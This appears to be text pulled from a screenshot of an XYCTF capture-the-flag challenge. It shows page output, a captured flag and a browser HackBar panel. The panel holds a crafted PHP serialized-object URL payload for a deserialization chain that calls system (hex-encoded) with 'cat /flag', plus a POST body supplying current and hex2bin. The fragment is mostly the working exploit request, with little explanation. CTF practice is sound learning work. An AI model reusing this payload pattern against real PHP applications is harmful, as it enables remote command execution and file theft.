 throw new Exception("noooooob!!!");
}
you get 2 C
you get 2 A
you get 2 B
XYCTF{514e8773-193d-4f45-a157-d02ad53dad40}
Memory Elements Console Sources Network Performance Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://xyctf.top:52633/?xy=a:2:{i:0;O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:12:"73797374656d";s:1:"d";s:9:"cat
/flag";}s:1:"a";s:1:"s";}}i:0;N;}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=current&b=hex2bin
Name Value
Upgrade-Insecure-Requests 1